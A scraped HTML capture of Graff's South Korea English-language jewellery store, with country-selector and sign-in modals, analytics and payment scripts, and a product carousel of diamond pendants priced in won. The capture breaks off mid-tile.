					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our South Korea site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: South Korea</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="m1zS5l3XDdr44lNzhiW0JjfxfTtyjQ_aX4gD_kwhmNBEQm1BW0yWRpFY4OM2XbcRUv-hgu7g81KZZ2lS6ur1u2mepsB6aBnvcZH0gNVpy_hnDblILrOoiJE55o7P2XW9JBzCThgpODSXjzIgoGIwkvBawaTdfNqbz8YmFfBf5n7aecM2A-o="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768',
        'sessionFirstVisitTime': '1.768827859999E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/en_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"KRW","detail":{"products":[{"name":"Spiral Pavé Diamond Band","id":"RGR558ALL_RGR558_GR196043","brand":"Graff","category":"Jewellery/View By Collection/Spiral/Rings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_spiral","dimension25":"jewellerycollections_viewbycollection_spiral_rings","price":"9800000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768579166768/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP867_RGP867%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP700_RGP700%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR507_RGR507%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%5D&limit=6.0
body_size: 2886
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6205000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6205000">
                    ₩ 6,205,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP837_RGP837">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP837_RGP837"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP837_RGP837" />
        <meta itemprop="description" content="Butterfly Petite Pav&eacute; Diamond Line Pendant" />
        <meta itemprop="name" content="Butterfly Petite Pav&eacute; Diamond Line Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8810000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d915c485a28b4efce36e749136" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP837_RGP837"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP837_RGP837"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="Butterfly Petite Pav&eacute; Diamond Line Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            title="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" tabindex="0">Butterfly Petite Pav&eacute; Diamond Line Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8810000">
                    ₩ 8,810,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11390000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
